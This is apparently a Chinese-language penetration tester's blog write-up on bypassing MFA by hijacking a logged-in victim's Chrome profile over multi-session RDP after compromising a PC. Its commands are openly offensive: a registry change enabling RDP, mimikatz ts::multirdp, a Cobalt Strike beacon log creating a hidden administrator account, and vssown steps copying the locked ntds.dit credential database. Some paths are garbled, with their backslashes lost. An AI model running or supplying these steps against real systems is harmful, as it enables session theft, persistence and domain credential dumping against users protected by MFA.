0X01 哪里会遇到这些问题?

在平时的渗透中 我们难免会遇到很多关于browser的问题 such as : csadmin login in 有MFA保护的web程序 我们此时不能dump密码来解决了 那该怎么办???

0X02解决办法

当对方是chrome时候

0x01这时候我们可以 rdp多开 然后chrome配置文件劫持来达到我们的目的

当对方是iexplore.exe我们可以

0x02使攻击者可以用自己的浏览器通过目标的浏览器中继请求。这使攻击者可以以目标用户的身份与应用网站进行静默交互、实现后渗透目标

0X03复现过程



0x01在chrome中实现劫持

模拟环境(ps:固态还没有回来所以先用工作中把哈哈) win10 pc workgroup liunx cs客户端 win 7 cs

假设环境 我们得到了一台pc权限 想进一步渗透邮件 但是有MFA 我们假设qq.com就有MFA

目标在PC能被我们随意控制(这里我们由于是本机 直接不注入进程了 windows exe直接开始进行实验)

接下来我们需要去实现 登录localhost用户的pronmail账户 不需要密码

前提 0x01编译一个 3389 more open 无视文件block dump出chorm配置





这里用户多开我们用mimikatz直接解决

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f privilege::debug ts::multirdp(ps:dll那个我一直编译不成功 我太菜了 作者调用了别人一个库的文件 没告诉我们 我实在找不到了)

最后pyc++爷爷终于编译好了 但是 我个人觉得 相比mimitakz在内存里面修改 起来 这个直接改dll实在是过于危险

so 最终还是猕猴桃香

beacon> shell net user admin P@ssw0rd /add [*] Tasked beacon to run: net user admin P@ssw0rd /add [+] host called home, sent: 75 bytes [+] received output: 命令成功完成。 beacon> shell net localgroup administrators admin /add [*] Tasked beacon to run: net localgroup administrators admin /add [+] host called home, sent: 71 bytes [+] received output: 命令成功完成。





对于文件被锁定的情况 我们在导出ntds.dit的时候就遇到文件被锁定的情况 bypass方法很多

这里我用vssown来解决的

vssown 与vssadmin程序类似,Tim Tomes开发了vssown,它是一个可视化的基本脚本,可以创建和删除卷影副本,从卸载的卷影副本运行任意可执行文件,以及启动和停止卷影复制服务。 cscript vssown.vbs /start cscript vssown.vbs /create c cscript vssown.vbs /list cscript vssown.vbs /delete

copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy11windows

tds

tds.dit C:vssown

github https://github.com/lanmaster53/ptscripts/blob/master/windows/vssown.vbs好的接下来我们开始操作

看到我们session已经成功劫持

参考 https://xz.aliyun.com/t/4417 http://blog.leanote.com/post/snowming/4e07af1cab60 https://github.com/ThunderGunExpress/ThunderChrome https://xz.aliyun.com/t/2527#toc-6